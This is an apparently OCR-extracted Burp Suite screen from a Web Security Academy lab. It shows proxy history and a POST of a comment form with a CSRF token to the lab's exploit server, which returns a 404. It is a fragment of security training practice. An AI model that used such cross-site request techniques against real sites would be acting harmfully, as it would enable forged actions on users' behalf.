 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type
177 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net GET /exploit 200 757 HTML
178 https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net GET /post/comment/comment-form 200 1589 HTML
182 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net POST /post/comment ✓ 404 168 text
183 https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net GET /exploit 200 757 HTML
184 https://0afe00360376b6f980d1daea008f00fa.web-security-academy.net GET /post/comment/comment-form 200 1589 HTML
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net
3 Content-Length: 107
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin:
https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://exploit-0a03004103c0b6048030d93e01b8006f.exploit-server.net/ex
ploit
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18 comment=aaa&name=bbb&email=x@y.z&website=http:a.c&test=123&carsaid=me&
csrf=ArsDeWdWGAoczUdiwc4yu7URACiJSPJr
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 45
5
6 "Resource not found - Academy Exploit Server"